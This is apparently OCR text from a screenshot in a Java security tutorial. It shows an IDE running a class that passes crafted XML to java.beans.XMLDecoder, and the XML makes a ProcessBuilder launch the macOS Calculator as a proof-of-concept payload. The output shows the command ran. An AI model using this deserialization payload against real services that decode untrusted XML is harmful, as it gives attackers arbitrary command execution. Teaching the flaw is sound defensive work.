 out
src
www.sqlsec.com
Command
Test
Test.iml
External Libraries
Scratches and Consoles
6 public class Test {
7 public static void main(String[] args) {
8 String strXML = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n" +
9 "<java version=\"1.8.0_261\" class=\"java.beans.XMLDecoder\">\n" +
10 " <object class=\"java.lang.ProcessBuilder\">\n" +
11 "  <array class=\"java.lang.String\" length=\"1\">\n" +
12 "    <void index=\"0\">\n" +
13 "      <string>/Applications/Calculator.app/Contents/MacOS/Calculator</string>\n" +
14 "    </void>\n" +
15 "  </array>\n" +
16 "  <void method=\"start\"></void>\n" +
17 " </object>\n" +
18 "</java>";
19 StringBufferInputStream stringBufferInputStream = new StringBufferInputStream(strXML);
20 XMLDecoder xmlDecoder = new XMLDecoder(stringBufferInputStream);
21 Object o = xmlDecoder.readObject();
22 System.out.println(o);
23 }
24 }
使用 XMLDecoder 解析
带 payload 的 XML
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
成功执行了打开计算器的
命令（payload）
Run: Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
java.lang.ProcessBuilder@3d494fbf
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Build Terminal Profiler Event Log
All files are up-to-date (moments ago) 5:1 LF UTF-8 4 spaces One Dark Vivid Italic